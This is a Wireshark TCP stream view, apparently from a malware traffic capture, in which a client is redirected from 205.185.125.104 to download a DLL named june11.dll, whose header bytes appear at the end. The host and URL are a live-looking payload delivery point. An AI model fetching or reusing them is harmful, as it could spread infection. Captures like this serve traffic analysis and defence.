 Wireshark · Follow TCP Stream (tcp.stream eq 724) · part_3.pcapng
GET /pQBtWj HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C;
.NET4.0E)
Host: 205.185.125.104
Connection: Keep-Alive
HTTP/1.1 302 Found
Server: nginx
Date: Fri, 12 Jun 2020 17:15:19 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Connection: keep-alive
Cache-Control: no-cache, no-store, must-revalidate,post-check=0,pre-check=0
Expires: 0
Last-Modified: Fri, 12 Jun 2020 17:15:19 GMT
Location: http://205.185.125.104/files/june11.dll
Pragma: no-cache
Set-Cookie: _subid=3mmhfnd8jp;Expires=Monday, 13-Jul-2020 17:15:19 GMT;Max-Age=2678400;Path=/
Access-Control-Allow-Origin: *
GET /files/june11.dll HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C;
.NET4.0E)
Host: 205.185.125.104
Connection: Keep-Alive
Cookie: _subid=3mmhfnd8jp
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 12 Jun 2020 17:15:19 GMT
Content-Type: application/octet-stream
Content-Length: 563032
Last-Modified: Thu, 11 Jun 2020 22:34:56 GMT
Connection: keep-alive
ETag: "5ee2b190-89758"
X-Content-Type-Options: nosniff
Accept-Ranges: bytes
MZ......................@............................................. .!..L.!This program
cannot be run in DOS mode.
$.......PE..L....A.^...........!...2.6...H......@>.......P.......................................y
......................................V..d....p...2..............X.......
2 client pkts, 457 server pkts, 3 turns.
Entire conversation (564 kB) Show and save data as ASCII Stream 724
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help